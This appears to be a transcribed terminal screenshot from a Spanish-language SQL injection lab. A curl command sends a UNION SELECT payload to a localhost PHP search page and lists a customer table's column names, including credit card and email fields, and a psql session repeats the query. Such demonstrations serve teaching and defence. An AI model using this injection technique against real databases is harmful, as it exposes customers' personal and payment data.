 tormenta …/seguridad/H git master curl "http://localhost/xSearchInjection.php?i_anio=1994%27%20and%201%3D0%20union%20all%20select%20attname%20as%20movieti
tle%20from%20pg_attribute%20where%20attrelid%20%3D%2021275%3B%20--" --trace-ascii f.txt
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Ejemplo de SQL injection</title>
</head>
<body>
<h2> Ejemplo de SQL injection: Información en la BD</h2>
<form name="consultaanio" method="get" action="xSearchInjection.php">
Películas del año: <input name="i_anio"/><br/>
<input type="submit" value="Mostrar"/>
</form>
<ol>
<li>address1</li>
<li>address2</li>
<li>age</li>
<li>city</li>
<li>cmax</li>
<li>cmin</li>
p4=#
p4=# select attname as movietitle from pg_attribute where attrelid = 21906;
movietitle
----------------------
address1
address2
age
city
cmax
cmin
country
creditcard
creditcardexpiration
creditcardtype
ctid
customerid
email
firstname
gender
income
lastname